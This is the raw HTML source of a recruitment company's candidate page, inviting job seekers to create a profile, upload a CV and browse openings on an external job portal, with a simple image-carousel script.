<body class="wp-singular page-template-default page page-id-3047 wp-custom-logo wp-theme-hello-elementor loftloader-lite-enabled elementor-default elementor-kit-7 elementor-page elementor-page-3047"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image: url(https://woomaxsl.com/wp-content/uploads/2022/09/logo.svg);"></span></div><img width="180" height="29" data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://woomaxsl.com/wp-content/uploads/2022/09/logo.svg"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="1121" class="elementor elementor-1121 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-55c8f415 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55c8f415" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7574750c" data-id="7574750c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29c72209 elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="29c72209" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.6 - 15-09-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://woomaxsl.com/en/home/">
							<img width="134" height="22" src="https://woomaxsl.com/wp-content/uploads/2022/09/logo.svg" class="attachment-full size-full" alt="Woomax logo" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58e8e517" data-id="58e8e517" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-131fec78 elementor-nav-menu__align-right elementor-widget__width-auto elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="131fec78" data-element_type="widget" id="hero-esp" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://woomaxsl.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-131fec78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1077"><a href="https://woomaxsl.com/en/home/" class="elementor-item">Start</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223"><a href="#" class="elementor-item elementor-item-anchor">Who we are</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://woomaxsl.com/en/about/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://woomaxsl.com/en/frequent-questions/" class="elementor-sub-item">Frequent Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3139"><a href="https://woomaxsl.com/en/business/" class="elementor-item">I’m a business</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159"><a href="https://woomaxsl.com/en/selection/" class="elementor-sub-item">Talent Selection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://woomaxsl.com/en/training/" class="elementor-sub-item">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://woomaxsl.com/en/temporary-work/" class="elementor-sub-item">Temporary Work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://woomaxsl.com/en/outsourcing/" class="elementor-sub-item">Outsourcing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://woomaxsl.com/en/consulting/" class="elementor-sub-item">Human Resources Consulting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3047 current_page_item menu-item-3056"><a href="https://woomaxsl.com/en/candidate/" aria-current="page" class="elementor-item elementor-item-active">I’am a candidate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://woomaxsl.com/en/blog-en/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://woomaxsl.com/en/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="18" viewBox="0 0 30 18" fill="none"><rect width="30" height="2" rx="1" fill="#FEDD91"></rect><rect x="8" y="8" width="22" height="2" rx="1" fill="#FEDD91"></rect><rect y="16" width="30" height="2" rx="1" fill="#FEDD91"></rect></svg></span><span class="elementor-menu-toggle__icon--close"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none"><rect x="1.48096" width="23.8649" height="1.59099" rx="0.795495" transform="rotate(45 1.48096 0)" fill="#FEDD91"></rect><rect width="23.8649" height="1.59099" rx="0.795495" transform="matrix(-0.707107 0.707107 0.707107 0.707107 17.5605 0)" fill="#FEDD91"></rect></svg></span>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-131fec78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1077"><a href="https://woomaxsl.com/en/home/" class="elementor-item" tabindex="-1">Start</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Who we are</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://woomaxsl.com/en/about/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://woomaxsl.com/en/frequent-questions/" class="elementor-sub-item" tabindex="-1">Frequent Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3139"><a href="https://woomaxsl.com/en/business/" class="elementor-item" tabindex="-1">I’m a business</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159"><a href="https://woomaxsl.com/en/selection/" class="elementor-sub-item" tabindex="-1">Talent Selection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://woomaxsl.com/en/training/" class="elementor-sub-item" tabindex="-1">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://woomaxsl.com/en/temporary-work/" class="elementor-sub-item" tabindex="-1">Temporary Work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://woomaxsl.com/en/outsourcing/" class="elementor-sub-item" tabindex="-1">Outsourcing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://woomaxsl.com/en/consulting/" class="elementor-sub-item" tabindex="-1">Human Resources Consulting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3047 current_page_item menu-item-3056"><a href="https://woomaxsl.com/en/candidate/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">I’am a candidate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://woomaxsl.com/en/blog-en/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://woomaxsl.com/en/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-1da87286 cpel-switcher--align-right elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile cpel-switcher--layout-horizontal elementor-widget elementor-widget-polylang-language-switcher" data-id="1da87286" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="es-AR" hreflang="es-AR" href="https://woomaxsl.com/candidato/"><span class="cpel-switcher__code">ES</span></a></li><li class="cpel-switcher__lang cpel-switcher__lang--active"><a lang="en-US" hreflang="en-US" href="https://woomaxsl.com/en/candidate/"><span class="cpel-switcher__code">EN</span></a></li><li class="cpel-switcher__lang"><a lang="fr-BE" hreflang="fr-BE" href="https://woomaxsl.com/fr/candidat/"><span class="cpel-switcher__code">FR</span></a></li></ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-95089f2 elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="95089f2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjExMTUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="30" height="18" viewBox="0 0 30 18" fill="none"><rect width="30" height="2" rx="1" fill="#FEDD91"></rect><rect x="8" y="8" width="22" height="2" rx="1" fill="#FEDD91"></rect><rect y="16" width="30" height="2" rx="1" fill="#FEDD91"></rect></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-3047 page type-page status-publish hentry" role="main">
			<header class="page-header">
			<h1 class="entry-title">I&#8217;am a candidate</h1>		</header>
		<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="3047" class="elementor elementor-3047">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-71e90ff elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="71e90ff" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60875eb" data-id="60875eb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-d582cf8 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="d582cf8" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c1b51ce" data-id="c1b51ce" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9a56a91 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="9a56a91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.6 - 15-09-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">
your ideal job exists, and it’s here!</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ce47848 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce47848" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e18671" data-id="8e18671" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e0106d elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="2e0106d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"> Woomax offers a free tool and a great team of professionals ready to help you find a job that fits your profile and meets your expectations.  </p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-036caf0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="036caf0" data-element_type="section" id="slide-cand" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40c1a05" data-id="40c1a05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d231b80 elementor-widget elementor-widget-heading" data-id="d231b80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How do you begin?
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7c14ab5 elementor-widget elementor-widget-text-editor" data-id="7c14ab5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.6 - 15-09-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div class='white' style='background:rgba(0,0,0,0); border:solid 0px rgba(0,0,0,0); border-radius:0px; padding:0px 0px 0px 0px;'>
<div id='slider_1673' class='owl-carousel sa_owl_theme owl-pagination-true autohide-arrows' data-slider-id='slider_1673' style='visibility:hidden;'>
<div id='slider_1673_slide01' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p style="text-align: center"><img decoding="async" style="width: 60px" src="/wp-content/uploads/2022/11/num1.png" alt="" width="60" height="60" /></p>
<h3 class="kiro numbero" style="text-align: center"><img decoding="async" style="width: 22px" src="/wp-content/uploads/2022/11/ico-num1.png" alt="" width="22" /> Create your profile</h3>
<p style="color: #212529">Complete the <strong>sign-up form</strong> with your information and create your profile in our employee portal.</p></div>
<div id='slider_1673_slide02' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p style="text-align: center"><img decoding="async" style="width: 60px" src="/wp-content/uploads/2022/11/num2.png" alt="" width="60" height="60" /></p>
<h3 class="kiro numbero" style="text-align: center"><img decoding="async" style="width: 22px" src="/wp-content/uploads/2022/11/ico-num2.png" alt="" width="22" /> Add a CV</h3>
<p style="color: #212529"><strong>Complete your CV</strong> using the information from your LinkedIn profile or by filling out the form manually. You can update your CV whenever you want.</p></div>
<div id='slider_1673_slide03' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p style="text-align: center"><img decoding="async" style="width: 60px" src="/wp-content/uploads/2022/11/num3.png" alt="" width="60" height="60" /></p>
<h3 class="kiro numbero" style="text-align: center"><img decoding="async" style="width: 22px" src="/wp-content/uploads/2022/11/ico-num3.png" alt="" width="22" /> Apply</h3>
<p style="color: #212529">The best job offers await you! Apply for the ones that most fit your profile. Remember that you <strong>don’t need to have previous experience.</strong></p></div>
<div id='slider_1673_slide04' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p style="text-align: center"><img loading="lazy" decoding="async" style="width: 60px" src="/wp-content/uploads/2022/11/num4.png" alt="" width="60" height="60" /></p>
<h3 class="kiro numbero" style="text-align: center"><img decoding="async" style="width: 22px" src="/wp-content/uploads/2022/11/ico-num4.png" alt="" width="22" /> Stay alert</h3>
<p><strong>Get updates</strong> related to your applications, new job offers and all the trends in human resources by subscribing to our notifications.</p>
<p>&nbsp;</p></div>
<div id='slider_1673_slide05' class='sa_hover_container' style='padding:5% 5%; margin:0px 0%; '><p style="text-align: center"><img loading="lazy" decoding="async" style="width: 60px" src="/wp-content/uploads/2022/11/num5.png" alt="" width="60" height="60" /></p>
<h3 class="kiro numbero" style="text-align: center"><img decoding="async" style="width: 22px" src="/wp-content/uploads/2022/11/ico-num5.png" alt="" width="22" /> Get assistance</h3>
<p style="color: #212529">At Woomax, you can count on the best assistance to help you advance your career: <br />-Discover your talents with the <strong>My Wootalent</strong> tool.<br />-Contact our professionals for guidance in the search for your ideal job.</p></div>
</div>
</div>
<script type='text/javascript'>
	jQuery(document).ready(function() {
		jQuery('#slider_1673').owlCarousel({
			responsive:{
				0:{ items:1 },
				480:{ items:1 },
				768:{ items:1 },
				980:{ items:3 },
				1200:{ items:3 },
				1500:{ items:3 }
			},
			autoplay : true,
			autoplayTimeout : 5000,
			autoplayHoverPause : true,
			smartSpeed : 200,
			fluidSpeed : 200,
			autoplaySpeed : 200,
			navSpeed : 200,
			dotsSpeed : 200,
			loop : true,
			nav : true,
			navText : ['Previous','Next'],
			dots : true,
			responsiveRefreshRate : 200,
			slideBy : 1,
			mergeFit : true,
			autoHeight : false,
			mouseDrag : false,
			touchDrag : true
		});
		jQuery('#slider_1673').css('visibility', 'visible');
		sa_resize_slider_1673();
		window.addEventListener('resize', sa_resize_slider_1673);
		function sa_resize_slider_1673() {
			var min_height = '50';
			var win_width = jQuery(window).width();
			var slider_width = jQuery('#slider_1673').width();
			if (win_width < 480) {
				var slide_width = slider_width / 1;
			} else if (win_width < 768) {
				var slide_width = slider_width / 1;
			} else if (win_width < 980) {
				var slide_width = slider_width / 1;
			} else if (win_width < 1200) {
				var slide_width = slider_width / 3;
			} else if (win_width < 1500) {
				var slide_width = slider_width / 3;
			} else {
				var slide_width = slider_width / 3;
			}
			slide_width = Math.round(slide_width);
			var slide_height = '0';
			if (min_height == 'aspect43') {
				slide_height = (slide_width / 4) * 3;				slide_height = Math.round(slide_height);
			} else if (min_height == 'aspect169') {
				slide_height = (slide_width / 16) * 9;				slide_height = Math.round(slide_height);
			} else {
				slide_height = (slide_width / 100) * min_height;				slide_height = Math.round(slide_height);
			}
			jQuery('#slider_1673 .owl-item .sa_hover_container').css('min-height', slide_height+'px');
		}
		var owl_goto = jQuery('#slider_1673');
		jQuery('.slider_1673_goto1').click(function(event){
			owl_goto.trigger('to.owl.carousel', 0);
		});
		jQuery('.slider_1673_goto2').click(function(event){
			owl_goto.trigger('to.owl.carousel', 1);
		});
		jQuery('.slider_1673_goto3').click(function(event){
			owl_goto.trigger('to.owl.carousel', 2);
		});
		jQuery('.slider_1673_goto4').click(function(event){
			owl_goto.trigger('to.owl.carousel', 3);
		});
		jQuery('.slider_1673_goto5').click(function(event){
			owl_goto.trigger('to.owl.carousel', 4);
		});
		var resize_3098 = jQuery('.owl-carousel');
		resize_3098.on('initialized.owl.carousel', function(e) {
			if (typeof(Event) === 'function') {
				window.dispatchEvent(new Event('resize'));
			} else {
				var evt = window.document.createEvent('UIEvents');
				evt.initUIEvent('resize', true, false, window, 0);
				window.dispatchEvent(evt);
			}
		});
	});
</script>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a7245a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a7245a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08c808f" data-id="08c808f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-178baba elementor-widget elementor-widget-heading" data-id="178baba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Visit our <strong>employee portal</strong> to create your account</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2625adc elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="2625adc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://woomax.teamtailor.com/en-GB" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">START</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b80d039 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b80d039" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dee90fa" data-id="dee90fa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-252c1ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="252c1ce" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1eeab93" data-id="1eeab93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60cb934 elementor-widget elementor-widget-heading" data-id="60cb934" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Discover <span>My Wootalent</span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fe3afa6 elementor-widget elementor-widget-text-editor" data-id="fe3afa6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>A totally free tool, created to help you discover your strengths and areas for improvement so you can begin the professional career you’ve always dreamed of.<br /><a href="#">Log in</a> to your account or <a href="#">register</a> to start.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b7e0f7e elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="b7e0f7e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">COMING SOON</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-09c8c53" data-id="09c8c53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca4d7bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca4d7bd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed4edbd" data-id="ed4edbd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24402db elementor-widget elementor-widget-heading" data-id="24402db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Want to see all the job offers?
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c84fb9c elementor-widget elementor-widget-heading" data-id="c84fb9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Find the best opportunities for you in our portal.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9b86f14 elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9b86f14" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://woomax.teamtailor.com/en-GB" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">SEE ACTIVE OFFERS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="208" class="elementor elementor-208 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-cc6dd31 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc6dd31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b66984a" data-id="b66984a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b01da4d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b01da4d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://woomaxsl.com/en/home/">
							<img width="134" height="22" src="https://woomaxsl.com/wp-content/uploads/2022/09/logo.svg" class="attachment-full size-full" alt="Woomax logo" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ebf32df elementor-widget elementor-widget-heading" data-id="ebf32df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© Woomax SL 2022</span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da47cbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da47cbc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-42ec977 elementor-hidden-tablet elementor-hidden-mobile" data-id="42ec977" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d79fd6 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8d79fd6" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://woomaxsl.com/en/home/">
							<img width="134" height="22" src="https://woomaxsl.com/wp-content/uploads/2022/09/logo.svg" class="attachment-full size-full" alt="Woomax logo" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-40dc87f elementor-widget elementor-widget-heading" data-id="40dc87f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© Woomax SL 2022</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d14344" data-id="2d14344" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
